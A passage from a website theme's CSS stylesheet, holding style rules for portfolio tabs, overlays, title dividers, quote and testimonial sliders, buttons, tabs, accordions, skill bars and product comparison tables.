}
.portfolio-items.portfolio-style2{
	padding:1px!important;
}
.portfolio-items.portfolio-style1 .inner-content {
	padding: 20px!important;
}
.portfolio-items.portfolio-style1 .portfolio-item .info {
	padding: 18px 0 0;
}

/*------------------------------------------------*/
/*  portfolio tabs
/*------------------------------------------------*/
.portfolio-tabs {
	margin:0 auto;
	margin-bottom: 40px;
	text-align:center;
	max-width:1200px;
}

.portfolio-tabs.portfolio-tabs-align-left{
	text-align:left;
}
.portfolio-tabs.portfolio-tabs-align-right{
	text-align:right;
}
.portfolio-tabs ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.portfolio-tabs ul li{
	list-style-type:none;
}
.portfolio-tabs ul li.sort-label{
	margin-right:20px;
	display:inline-block;	
}
.portfolio-tabs ul li.sort-item {
	display: inline-block;
	line-height: 1;
	margin-right:20px;
}
.portfolio-tabs ul li.sort-item a {
	color: #666;
	display:inline-block;
	padding-bottom:10px;
	position:relative;
}

.portfolio-tabs ul li.sort-item a:after{
	content:"";
	position:absolute;
	left:0;
	width:100%;
	bottom:-7px;
	height:2px;
	background-color:#3d3d3d;
	opacity:0;
	filter:alpha(opacity=100);
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	display:none\9;
}

.portfolio-tabs ul li.sort-item.active a{
	color:#2996cc!important;
}
.portfolio-tabs ul li.sort-item.active a:after {
	bottom:-2px!important;
	background-color:#2996cc!important;
	opacity:1!important;
	filter:alpha(opacity=100)!important
}
.portfolio-tabs ul li.sort-item a:hover{
	color:#3d3d3d;
}
.portfolio-tabs ul li.sort-item a:hover:after {
	bottom:-2px;
	background-color:#666;
	opacity:1
 }


/*------------------------------------------------*/
/*  Overlay
/*------------------------------------------------*/

.overlay {
	position: absolute;
	top: 0;
	left: 0px;
	width: 100%;
	height: 100%;
	background-color:rgba(133,204,194,0.95);
	opacity: 0;
	filter:alpha(opacity=0);
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	z-index: 99;
}
.hoverlay:hover .overlay {
	opacity: 1;
	filter:alpha(opacity=100);
}
.overlay:after {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}
.overlay a { display: block; }

.overlay-content {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	width: 95%;
	height: auto;
	text-align:center;
	-webkit-transition:opacity 0.4s ease;
	-moz-transition:opacity 0.4s ease;
	transition:opacity 0.4s ease;
	opacity:0;
	filter:alpha(opacity=0);
}

.hoverlay:hover .overlay-content{
	opacity:1;
	filter:alpha(opacity=100);
}

.overlay .icon,
.overlay .lightbox-icon {
	display: inline-block;
	width: 40px;
	height: 40px;
	line-height: 38px;
	font-size: 16px;
	background-color:transparent;
	color: #eee;
	border:2px solid #eee;
	border-color:rgba(255,255,255,0.75);
	color:rgba(255,255,255,0.75);
	text-align: center;
	-webkit-font-smoothing: antialiased!important;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	margin:0 5px;
    -webkit-backface-visibility: hidden!important;
}

.overlay .icon:hover,
.overlay .lightbox-icon:hover{
	border-color:#fff;
	color:#fff;
}
/*------------------------------------------------*/
/* Title styles
/*------------------------------------------------*/


.title.style1 span {
	padding: 0 0px 13px 0;
	display: inline-block;
	position: relative
}
.title.style1 span:after {
	content: "";
	position: absolute;
	display: inline-block;
	left: 0;
	bottom: 0;
	width: 140px;
	background-color: #666;
	height: 2px
}
.title.style1.divider-light span:after{
	background-color:#ddd;
}
.title.style1.textcenter span:after {
	margin-left: -70px;
	left: 50%
}
.title.style1.divider-small span:after{
	width:60px;
}
.title.style1.divider-small.textcenter span:after{
	margin-left:-30px;
}
.title.style1.divider-full span:after{
	width:100%;
}
.title.style1.divider-full.textcenter span:after{
	margin-left:0px;
}


/* Title Style 2 */

.title.style2 {
	overflow: hidden;
}
.title.style2 span {
	padding: 0 15px 0 0;
	display: inline-block;
	margin-bottom: -1px;
	position: relative;
}
.title.style2.textcenter span {
	padding: 0 15px 0 15px;
}
.title.style2 span:after,
.title.style3 span:after {
	content: "";
	display: inline-block;
	position: absolute;
	top: 50%;
	margin-top: -1px;
	width: 160px;
	right: -160px;
	height: 1px;
	background: #666;
}

.title.style2.divider-light span:after,
.title.style3.divider-light span:after{
	background-color:#ddd;
}

.title.style2.textcenter span:after,
.title.style3.textcenter span:after {
	width: 80px;
	right: -80px;
}
.title.style2.textcenter span:before,
.title.style3.textcenter span:before {
	content: "";
	display: inline-block;
	position: absolute;
	top: 50%;
	margin-top: -1px;
	width: 80px;
	left: -80px;
	height: 1px;
	background: #666;
}
.title.style2.divider-light.textcenter span:before,
.title.style3.divider-light.textcenter span:before{
	background-color:#ddd;
}
.title.style2.divider-small span:after,
.title.style3.divider-small span:after{
	width:80px;
	right:-80px;
}

.title.style2.divider-small.textcenter span:after,
.title.style3.divider-small.textcenter span:after {
	width: 40px;
	right: -40px;
}
.title.style2.divider-small.textcenter span:before,
.title.style3.divider-small.textcenter span:before{
	width:40px;
	left:-40px;
}

.title.style2.divider-full span:after,
.title.style3.divider-full span:after{
	width:1160px;
	right:-1160px;
}

.title.style2.divider-full.textcenter span:after,
.title.style3.divider-small.textcenter span:after {
	width: 580px;
	right: -580px;
}
.title.style2.divider-full.textcenter span:before,
.title.style3.divider-full.textcenter span:before{
	width:580px;
	left:-580px;
}



/* Title Style3 */
.title.style3 {
	overflow: hidden;
	width: 100%;
	text-transform: uppercase;
}
.title.style3 span {
	display: inline-block;
	border: 1px solid #666666;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius: 4px;
	position: relative;
	padding: 10px 20px
}

.title.style3.divider-light span{
	border-color:#ddd;
}


/*------------------------------------------------*/
/* Quote slider
/*------------------------------------------------*/

.quotes-slider-container{
	opacity:0;
}

.quotes-slider {
	list-style:none;
	padding:0;
	margin:0;
}
.quotes-slider > li .quote-sign{
	display:inline-block;
	font-size:32px;
	color:#ccc;
	width:48px;
	height:48px;
	line-height:48px;
}

.hide-quote-icon-yes .quotes-slider > li .quote-sign{
	display:none;
}

.quotes-slider > li {
	list-style-type:none;
	text-align:center;
}
.quotes-slider > li .quote-logo img{
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
}
.quotes-slider > li .quote-logo + h5{
	margin-top:10px;
}
.quotes-slider > li blockquote{
	font-size:20px;
	line-height:34px;
	font-weight:300;
	padding:0 80px;;
	margin-bottom:10px;
	background:transparent!important;
	border:none!important;
	color:#888;
	letter-spacing:-0.5px;
}
.navigation-align-bottom .quotes-slider > li blockquote{
	padding:0;
}
.quotes-slider > li cite{
	color:#666;
	margin-bottom:0;
	font-size:15px;
	font-style:normal;
}
.quotes-slider > li cite .quote-desc{
	color:#999;
}

.quotes-slider > li cite .divider:after{
	top:10px;
}

/* Box color Scheme Style 1 */

.box.scheme1  .quotes-slider > li blockquote{
	color:#f5f5f5;
	color:rgba(255,255,255,0.9);
}

.box.scheme1 .quotes-slider > li cite {
	color:#eee;
	color:rgba(255,255,255,0.8);
}

.box.scheme1 .quotes-slider > li cite .quote-desc{
	color:#ddd;
	color:rgba(255,255,255,0.65);
}

.box.scheme1 .quotes-slider > li .quote-sign{
	color:#ddd;
	color:rgba(255,255,255,0.4);
}

/*------------------------------------------------*/
/*  full width slider + carousel
/*------------------------------------------------*/

.full-width-carousel , .quotes-slider-container {
	position:relative;
	padding-left:30px!important;
	padding-right:30px!important;
	opacity:0;
}

.section.full-width .full-width-carousel , .section-full-width .quotes-slider-container {
	padding-left: 50px!important;
	padding-right: 50px!important
}

.full-width-carousel > .container {
	width:100%;
	max-width:1140px!important;
	padding:0 20px!important
}

.section-full-width .quotes-slider-container{
	max-width:1140px;
	width:100%;
	margin:0 auto;
}

.full-width-carousel  .carousel-content-container {
	position: relative;
	padding-bottom: 12px
}

.full-width-carousel .pagination {
	position:relative;
	left:0;
	top:0;
	margin-top:10px;
	margin-left:5px
}
.full-width-carousel .pagination a {
	display: inline-block;
	margin-right: 5px
}
.carousel-content-container { position: relative }
.full-width-carousel .carousel-prev { left: 0px; margin-top:-55px }
.full-width-carousel .carousel-next { right:0px; margin-top:-55px }
.section.full-width .full-width-carousel .carousel-prev { left: 20px;  }
.section.full-width .full-width-carousel .carousel-next { right: 20px; }
.full-width-carousel .carousel-images { width: 100%; }
.full-width-carousel .carousel-images img {
	display: block;
	width: 100%;
	height: auto;
	max-width: 100%
}
.carousel-ipad-slideshow-container {
	position: relative;
	padding: 20px
}
.carousel-ipad-slideshow {
	position: absolute;
	z-index:999;
	left: 0;
	top: 0;
	width: 100%;
	height: auto
}
/*------------------------------------------------*/
/* Testimonials
/*------------------------------------------------*/

.testimonials-carousel-container{
	position:relative;
	opacity:0;
}


.testimonial {
	width: 100%;
	position: relative;
}
.testimonial-content-wrapper{
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);
	-moz-box-shadow:0 1px 1px rgba(0,0,0,0.05);
	box-shadow:0 1px 1px rgba(0,0,0,0.05);
	display:block;
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
 }
 
.testimonial .testimonial-content {
	background-color:#f8f8f8;
	padding:25px 30px;
    -webkit-border-top-left-radius:5px;
	-webkit-border-top-right-radius:5px;
	-moz-border-radius-topleft:5px;
	-moz-border-radius-topright:5px;
	border-top-left-radius:5px;
	border-top-right-radius:5px;
	margin:0;
}

.testimonial .testimonial-content blockquote{
	padding:0;
	margin:0;
	background:transparent;
	font-size:inherit;
	font-weight:inherit;
	font-family:inherit;
	border:none;
}

.testimonial .testimonial-content blockquote q {
  quotes: "“" "”" "‘" "’";
}
.testimonial .testimonial-content blockquote q:before {
    content: open-quote;
}
.testimonial .testimonial-content blockquote q:after {
    content: close-quote;
}

.testimonials-bg-light .testimonial .testimonial-content{
	background-color:#fff;
}


.testimonial .author-info {
	position:relative;
	margin:0 0 10px;
	padding:15px 30px!important;
	background-color:#f0f0f0;
	margin-bottom:0;
	line-height:1;
	display:block;
	-webkit-border-bottom-left-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	-moz-border-radius-bottomleft:5px;
	-moz-border-radius-bottomright:5px;
	border-bottom-left-radius:5px;
	border-bottom-right-radius:5px;
	color:#666;
	font-size:15px;
}

.testimonials-bg-light .testimonial .author-info{
	background-color:#fafafa;
}

.testimonials-bg-light .testimonial .author-info:after{
	border-top-color:#fafafa;
	
}

.testimonial .author-info:after{
	content:"";
	position:absolute;
	display:inline-block;
	border:7px solid transparent;
	border-top:7px solid #eee;
	bottom:-14px;
	left:50%;
	margin-left:-4px;
}

.testimonial .author-info .author-desc {
	float:right;
	color:#999;
}
.testimonial .author-avatar {
	width:100%;
	margin-top:20px;
	text-align:center;
}

.testimonial .author-avatar img {
	display:inline-block;
}

.rounded-image-yes .testimonial .author-avatar img{
	-moz-border-radius:50%;
	-ms-border-radius:50%;
	-o-border-radius:50%;
	-webkit-border-radius:50%;
	border-radius:50%;
}


/*------------------------------------------------*/
/*  Teaser
/*------------------------------------------------*/

.teaser .overlay {
	background:rgba(0,0,0,0.3)!important;
}
.teaser .box{
	position: absolute;
	bottom: 40px;
	width: 100%;
	padding: 0 30px;
	background: transparent;
	text-align: center;
	z-index: 99
}
.teaser .teaser-heading{
	margin: 0px;
	letter-spacing:0.5px;
	text-transform:uppercase;
	font-size:28px;
	line-height:35px;
}
.teaser .teaser-heading span{
	position:relative;
	display:inline-block;
	padding-top:15px;
}

.teaser .teaser-heading span:after{
	content:"";
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:2px;
	max-width:100%;
	display:inline-block;
	background-color:#666;
}

.teaser .box.scheme1 .teaser-heading span:after{
	background-color:#f0f0f0;
}

.teaser .teaser-content{
	margin-top:20px;
}
	
/*------------------------------------------------*/
/* Dropcap
/*------------------------------------------------*/
.dropcap {
	display: block;
	float: left;
	font-size: 62px;
	font-weight: 300;
	color: #444;
	line-height: 60px;
	margin: 2px 12px 0 0;
}
.dropcap.style1  , .dropcap.style2 , .dropcap.style3, .dropcap.style4 {
	margin: 6px 12px 0 0;
	width: 50px;
	height: 50px;
	line-height: 48px;
	font-size: 40px;
	font-weight: 300;
	padding: 0!important;
	text-align: center;
	color: #fff;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	display: inline-block;
	background-color:#353535;
}

.dropcap.style2 , .dropcap.style4 {
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	width: 60px;
	height: 60px;
	line-height: 58px;
}
	
.dropcap.style3 ,.dropcap.style4 {
	background-color:transparent!important;
	color:#666;
	border:1px solid #ddd;
	
}
/*------------------------------------------------*/
/* Callout
/*------------------------------------------------*/

.callout { 
   padding:10px;
 } 

.callout h2{
	margin-bottom:0px;
	line-height:30px;
	font-size:21px;
	font-weight:300;
	letter-spacing:normal;
	text-align:center;
	letter-spacing:0;
}

.callout.callout-align-justify .button{
	margin-top:-8px!important;
}
.callout.callout-align-justify .button.button_large{
	margin-top:-11px!important;
}
.callout.callout-align-justify .button.button_small{
	margin-top:-5px!important;
}
.callout.callout-align-justify h2{
	text-align:left;
}

.callout.callout-align-justify .button { 
    float:right;
	margin-left:20px; 
}


.callout h2 + div{
	margin-top:10px;
}

.callout .button { 
   margin-left:25px;
}
	
/*------------------------------------------------*/
/*  buttons
/*------------------------------------------------*/
.sp-container .button{
	margin:0 6px;
}

.button , input[type="submit"] {
	color: #FFF;
	font-family: inherit;
	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #2892c6), color-stop(100%, #2186b8));
    background-image: -webkit-linear-gradient(#2892c6,#2186b8);
    background-image: -moz-linear-gradient(#2892c6,#2186b8);
    background-image: -o-linear-gradient(#2892c6,#2186b8);
    background-image: linear-gradient(#2892c6,#2186b8);
    background-color: #2186b8;
	display: inline-block;
	padding: 10px 30px 12px;
	text-transform: uppercase;
	font-size: 13px;
	-webkit-font-smoothing: antialiased!important;
	opacity: 0.87;
	border: none;
	outline: none!important;
	text-align: center;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius: 3px;
	letter-spacing: 0.5px;
	margin:5px 2px;
	font-weight:600;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	position:relative;
	white-space:nowrap;
}

.button:after {
	content: '';
	position: absolute;
	z-index: -1;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
}

input[type="submit"]:disabled {
	opacity:0.5!important;
}

.button:hover, input[type="submit"]:hover {
	opacity: 1;
	color: #fff
}
.button:active {
	opacity:1;
}

.button.button_alternate , 
.button.button_alternatewhite,
.button.button_alternatelight ,
.button.button_alternateprimary
 {
	background-color: transparent;
	border: 1px solid #666;
	color: #3d3d3d;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius: 3px;
	box-shadow: none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	opacity:1;
	background-image:none!important;
}

.button.button_alternatelight{
	color:#666;
	border:2px solid #bababa;
}

.button.button_alternateprimary{
	color:#2996cc;
	border:2px solid #2996cc;
	opacity:0.9;
}

.button.button_alternatewhite{
	color:#fff;
	border:2px solid #ddd;
	border-color:rgba(255,255,255,0.6);
	padding:8px 30px 10px;
}

.button.button_alternate:after,
.button.button_alternatewhite:after,
.button.button_alternateprimary:after{
	width: 0%;
	height: 100%;
	top: 0;
	left: 0;
	background: #3d3d3d;
}
.button.button_alternatewhite:after{
	background:#ffffff;
}

.button.button_alternateprimary:after{
	background-color:#2996cc;
}

.button.button_alternateprimary:hover{
	color:#fff;
}
.button.button_alternate:hover {
	color: #fff;
	border-color:#3d3d3d;
}


.button.button_alternatelight:hover {
	color: #222;
	border-color:#666;
}
.button.button_alternatewhite:hover{
	color:#3d3d3d!important;
	border-color:#fff;
}
.button.button_alternate:hover:after,
.button.button_alternatewhite:hover:after,
button.button_alternateprimary:hover:after{
	width:100%;
}

.button .brad-icon {
	font-weight: 400!important;
	padding: 0;
	margin-right:5px!important;
	font-size: 14px;
	vertical-align: -1px;
	font-size:115%;
}


.button_small {
	padding: 13px 25px;
	min-width: 120px;
	font-size: 12px;
	line-height: 1;
}
.button i {
	margin-left:6px;
	vertical-align:-1px;
}
.button_small i {
	margin-left:3px;
}
.button_large i {
	margin-left:7px;
	vertical-align:-1px;
}

.button.icon-align-left i{
	margin-left:0;
	margin-right:6px;
}

.button.icon-align-left.button_small i{
	margin-left:0;
	margin-right:2px;
}

.button.icon-align-left.button_large i{
	margin-left:0;
	margin-right:7px;
}


.button_large, input[type="submit"] {
	padding: 14px 50px;
	min-width: 150px;
	font-size: 13px;
}
.button_large.button_alternate,
.button_large.button_alternatewhite{
	border-width:2px;
	padding:12px 50px;
}
.button.button_grey { background-color:#95a5a6;background-image:none!important;}
.button.button_white { background-color:#ffffff ; color:#444!important; opacity:1;background-image:none!important;}
.button.button_white:hover { background-color:#ffffff ; color:#333!important; opacity:0.85;background-image:none!important;}
.button.button_red { background-color:#e74c3c;background-image:none!important; }
.button.button_green { background-color:#2ecc71;background-image:none!important; }
.button.button_seagreen { background-color:#85ccc2;background-image:none!important;}
.button.button_yellow { background-color:#f1c40f;background-image:none!important;}
.button.button_purple { background-color: #9b59b6;background-image:none!important;}
.button.button_orange { background-color:#e67e22;background-image:none!important;}
.button.button_black { background-color:#2d2d2d;background-image:none!important;}

/*------------------------------------------------*/
/*   tabs
/*------------------------------------------------*/
.tabset > ul.tabs {
	margin:0;
	padding: 0;
	list-style: none /* IE6-9 */
}
.tabset > ul.tabs > li {
	float: left;
	display: block;
	margin-right:-1px;
	list-style-type:none;
}
.tabset > ul.tabs > li > a {
	padding: 13px 40px;
	line-height: 1;
	border: 1px solid #e5e5e5;
	color: #666;
	display: block;
	background-color: #fafafa;
	font-weight: 400;
	font-size: 14px;
}
.tabset > ul.tabs > li:first-child > a{
	-moz-border-radius-topleft:4px;
	-moz-border-radius-bottomleft:4px;
	-webkit-border-top-left-radius:4px;
	-webkit-border-bottom-left-radius:4px;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px;
}
.tabset > ul.tabs > li:last-child > a{
	-moz-border-radius-topright:4px;
	-moz-border-radius-bottomright:4px;
	-webkit-border-top-right-radius:4px;
	-webkit-border-bottom-right-radius:4px;
	border-top-right-radius:4px;
	border-bottom-right-radius:4px;
}

.tabset > ul.tabs > li > a:hover {
	color: #222;
	background-color: #f2f2f2;
}
.tabset ul.tabs > li > a i { margin-right: 5px; }

.tabset > ul.tabs > li > a.selected {
	color: #222;
	background-color: #f4f4f4;
	background-image: none;
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.05);
	box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);
}

.tabset .tab-content {
	padding: 20px 0 10px;
}


/* Vetical Tabs */
.tabset.vertical-tabset > ul.tabs {
	margin:0px;
	width:auto;
	float:left;
	width:20%;
	display:block;
	position:relative;
}
.tabset.vertical-tabset > ul.tabs > li {
	float:none;
	width:auto;
	margin-left:0;
	margin-top:-1px;

}

.tabset.vertical-tabset > ul.tabs > li:first-child > a{
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border-radius:0;
	-webkit-border-top-left-radius:5px;
	-moz-border-radius-topleft:5px;
	border-top-left-radius:5px;
	-webkit-border-top-right-radius:5px;
	-moz-border-radius-topright:5px;
	border-top-right-radius:5px;
}
.tabset.vertical-tabset > ul.tabs > li:last-child > a{
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border-radius:0;
	-webkit-border-bottom-left-radius:5px;
	-moz-border-radius-bottomleft:5px;
	border-bottom-left-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	-moz-border-radius-bottomright:5px;
	border-bottom-right-radius:5px;
}

.tabset.vertical-tabset .tab-content{
	margin-left:20%;
	width:80%;
	padding:0 0 0 20px;
}


/*------------------------------------------------*/
/* Single images
/*------------------------------------------------*/

.single-image{
	max-width:100%!important;
}
.single-image img {
	max-width: 100%;
	display: block;
}

.single-image.img-align-center{
	text-align:center;
}

.single-image.img-align-center img{
	display:block;
	margin:0 auto;
}

.single-image .image-lightbox .brad-icon {
	position:absolute;
	width:70px;
	height:70px;
	font-size:36px;
	line-height:68px;
	border:2px solid #ffffff;
	display:inline-block;
	left:50%;
	top:50%;
	margin-top:-30px;
	margin-left:-30px;
	color:#fff;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	-webkit-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
	text-align:center;
}

.single-image .image-lightbox:hover .brad-icon{
	color:#2996cc;
	background-color:#ffffff;
}



/*------------------------------------------------*/
/*  Accordions and toggles
/*------------------------------------------------*/

.toggle .toggle-title ,
.accordion .accordion-title {
	border: none;
	display: block;
	margin-bottom: 10px;
	background: #f7f7f7;
    background: -moz-linear-gradient(top,  #f7f7f7 0%, #f9f9f9 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f7f7f7), color-stop(100%,#f9f9f9));
    background: -webkit-linear-gradient(top,  #f7f7f7 0%,#f9f9f9 100%);
    background: -o-linear-gradient(top,  #f7f7f7 0%,#f9f9f9 100%);
    background: -ms-linear-gradient(top,  #f7f7f7 0%,#f9f9f9 100%);
    background: linear-gradient(to bottom,  #f7f7f7 0%,#f9f9f9 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#f9f9f9',GradientType=0 );
	padding: 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	border:1px solid #ddd;
	-webkit-border-radius:4px;
	border-radius:4px;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.02);
	-moz-box-shadow:0 1px 1px rgba(0,0,0,0.02);
	-ms-box-shadow:0 1px 1px rgba(0,0,0,0.02);
	-o-box-shadow:0 1px 1px rgba(0,0,0,0.02);
	box-shadow:0 1px 1px rgba(0,0,0,0.02);
	
}

.toggle .toggle-title a ,
.accordion .accordion-title a {
	display: block;
	padding: 16px 15px 16px 15px!important;
	font-size: 14px;
	line-height: 1;
	color: #444;
	font-weight: 400;
	letter-spacing:normal;
}

.toggle .toggle-title a:hover ,
.accordion .accordion-title a:hover{
	color:#2996cc;
}


.toggle .toggle-title a:first-letter ,
.accordion .accordion-title a:first-letter {
	text-transform: uppercase;
}
.toggle .toggle-title a > .brad-icon ,
.accordion .accordion-title a > .brad-icon {
	font-weight: normal!important;
	font-size:110%!important;
}
.toggle .toggle-title a span.plus ,
.accordion .accordion-title a span.plus{
	margin: 2px 0px 0 0px;
	float: right;
	font-size:14px;
	font-weight: normal!important;
	font-family:"SSAir";
	text-rendering: optimizeLegibility;
	font-weight:400;
	-webkit-font-smoothing: antialiased!important;
}

.toggle .toggle-title a span.plus:after,
.accordion .accordion-title a span.plus:after{
	content:'+';
}

.toggle .toggle-title.active a span.plus:after,
.accordion .accordion-title.active a span.plus:after{
	content:'-';
}


.toggle .toggle-title.active a,
.accordion .accordion-title.active a{
	color:#2996cc!important;
}

	
.toggle .toggle-inner ,
.accordion .accordion-inner{
	padding: 10px 15px 25px 15px;
	display: none;
}



/* Toggle Style 2 */


.toggle.style2 .toggle-title ,
.accordions.style2 .accordion .accordion-title {
	background-color: transparent!important;
	background-image:none!important;
}

/*------------------------------------------------*/
/*  pie chart
/*------------------------------------------------*/
.chart-shortcode {
	position: relative;
	text-align: center;
}
.chart-shortcode.chart-center-yes { margin: 0 auto; }
.chart-shortcode canvas {
	position: absolute;
	top: 0;
	left: 0;
}
.chart-shortcode .pie-title {
	font-size: 24px;
	vertical-align: -1px;
	color: #3d3d3d;
	letter-spacing:-0.5px;
}

.chart-shortcode .pie-subtitle{
	font-size:14px;
}


.chart-shortcode.chart-medium .pie-title {
	font-size: 26px;
	vertical-align: 0px;
}
.chart-shortcode.chart-medium span i { vertical-align: -4px; }
.chart-shortcode.chart-large .pie-title {
	font-size: 32px;
	font-weight:400;
	vertical-align: 2px;
	overflow:hidden;
	letter-spacing:-0.5px
}

.chart-shortcode.chart-large .pie-subtitle{
	font-size:18px;
}

.chart-shortcode.chart-large span i { vertical-align: -6px; }

.chart-subtitle-yes {
}

/*------------------------------------------------*/
/*  Skill bars
/*------------------------------------------------*/

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

.progress {
	margin-bottom: 15px;
	background-color: #eee;
	border-radius:5px;
}
.progress .bar {
	height: 10px;
	width: 0px;
	display: block;
	background-color: #2996cc;
	border-radius:5px;
	position: relative;
}

.progress.grey .bar { background-color:#95a5a6}
.progress.green .bar { background-color:#2ecc71}
.progress.seagreen .bar { background-color:#16a085}
.progress.orange .bar { background-color:#f39c12}
.progress.red .bar { background-color:#e74c3c}
.progress.purple .bar { background-color:#9b59b6}
.progress.yellow .bar { background-color:#f1c40f}
.progress.black .bar { background-color:#2d2d2d}

.progress.progress-striped .bar {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  -moz-background-size: 40px 40px;
  -o-background-size: 40px 40px;
  background-size: 40px 40px;
}

.progress.animated-stripes .bar {
-webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-wrap p {
	margin: 0px 0px 4px 0px!important;
	font-weight: 400;
}
.progress-wrap p:first-letter { text-transform: uppercase }
.progress .bar {
	overflow: visible!important;
	position: relative;
}
.progress-wrap strong {
	color: #2d2d2d;
	font-weight: 600;
	line-height: 15px;
	margin-left: 8px;
	opacity: 0;
	float:right;
	margin-top:3px;
}
/*------------------------------------------------*/
/*  Person
/*------------------------------------------------*/



.person .image img {
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
}
.person h4 {
	font-size:15px;
	margin-bottom:2px;
	margin-top:20px;
	letter-spacing:0px;
	text-transform:uppercase;
	line-height:20px;
}
.person h6 {
	font-size:15px;
	color:#999;
	margin-bottom: 0;
	line-height:18px;
	letter-spacing:0.5px;
}

.person > p {
	margin: 13px 0px 0px;
}

.person .social-icons { margin-top:20px; margin-left:-5px;}


/*------------------------------------------------*/
/* Compare Product Tables
/*------------------------------------------------*/
.compare-table{ margin:0 0 50px; width:100%;}
.compare-table .table-left,
.compare-table .table-right
 {
	width:50%;
	float:left;
}

.compare-table .table-element {
	float:left;
	width:100%;
}

.compare-table.elements-2 .table-element {
	width:50%;
}
.compare-table.elements-3 .table-element {
	width:33.3333%;
}
.compare-table.elements-4 .table-element {
	width:25%;
}

.compare-table.elements-5 .table-element{
	width:20%;
}

.compare-table.elements-4 .table-element:nth-child(5),
.compare-table.elements-3 .table-element:nth-child(n+4),
.compare-table.elements-2 .table-element:nth-child(n+3){
	display:none;
}

.compare-table .table-heading {
	background-color:#a0aaad;
	-webkit-border-top-left-radius:4px;
	-webkit-border-top-right-radius:4px;
	border-top-left-radius:4px;
	border-top-right-radius:4px;
}
.compare-table .table-heading-title,
.compare-table .table-elements{
	padding:30px 20px;
}

.compare-table .table-heading-title h4 {
	text-transform:uppercase;
	letter-spacing:1px;
	font-size:16px;
	color:#ffffff;
	margin-bottom:0;
	padding:10px 0; 
}
.compare-table .table-element {
	padding:0 10px;
	text-align:center;
}
.compare-table .table-element h4{
	line-height:1;
	font-size:13px;
	text-transform:uppercase;
	letter-spacing:1px;
	color:#ffffff;
	margin-bottom:0;
	padding:10px 0;
}
.compare-table .table-element .brad-icon{
	margin-bottom:10px;
	color:#ffffff;
	font-size:18px;
}
.compare-table .table-element .brad-icon + h4{
	padding:0;
}
.compare-table .table-features{
	border:1px solid #e5e5e5;
	border-top:0;
	-webkit-border-bottom-left-radius:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
}
.compare-table .table-feature{
	background-color:#ffffff;
}
.compare-table .table-feature-title , 
.compare-table .table-feature-elements{
